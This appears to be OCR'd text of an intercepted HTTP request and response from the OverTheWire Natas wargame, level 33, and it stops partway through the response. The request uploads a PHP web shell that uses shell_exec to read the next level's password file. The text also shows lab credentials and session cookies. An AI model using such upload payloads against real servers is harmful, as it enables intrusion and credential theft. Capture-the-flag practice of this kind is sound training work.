 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------337127101814096969851196076311
8 Content-Length: 542
9 Origin: http://natas33.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMzMzoydjluRGxiU0Y3anZhd2FDbmNyNVo5a1N6a21CZW9DSg==
11 Connection: keep-alive
12 Referer: http://natas33.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS2.1.s1750687304$o34$g1$t1750690213$j56$l0$h0; _ga=
GA1.1.1477175447.1743090703; PHPSESSID=bq5di8lopfqojn9t8sl3sh1rf7
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------337127101814096969851196076311
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 -----------------------------337127101814096969851196076311
22 Content-Disposition: form-data; name="filename"
23
24 shell.php
25 -----------------------------337127101814096969851196076311
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
27 Content-Type: application/x-php
28
29 <?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
30
31 -----------------------------337127101814096969851196076311--
32
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jun 2025 15:06:50 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1642
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <!-- This stuff in the header has nothing to do with the level -->
16 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
18 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
19 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
20 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
21 <script src="http://natas.labs.overthewire.org/js/wechall-data.js">
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
22 <script>
var wechallinfo = {
"level": "natas33", "pass": "2v9nDlbSF7jvawaCncr5Z9kSzkmBeoCJ"
};
</script>
</head>
23 </head>
24 <body>
25
26 <h1>
natas33
</h1>
27 <div id="content">